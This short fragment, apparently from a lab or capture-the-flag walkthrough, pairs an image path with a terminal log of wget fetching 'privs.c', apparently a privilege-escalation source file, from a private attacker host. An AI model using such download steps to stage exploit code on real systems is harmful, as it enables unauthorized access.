 wget http://192.168.56.101/privs.c -O privs.c
--22:21:27-- http://192.168.56.101/privs.c
=> `privs.c'
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,768 (2.7K) [text/x-csrc]
0K .. 100% 1.26 MB/s
22:21:27 (1.26 MB/s) - `privs.c' saved [2768/2768]